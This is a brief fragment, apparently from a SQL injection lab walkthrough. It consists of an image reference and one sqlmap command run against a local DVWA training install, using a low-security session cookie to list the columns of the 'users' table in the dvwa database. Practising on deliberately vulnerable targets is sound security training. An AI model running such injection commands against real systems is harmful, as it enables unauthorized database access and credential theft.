 $ sqlmap -u "http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie='security=low; PHPSESSID=tck3rspd17tehdauckef3749b6' -D dvwa -T users --columns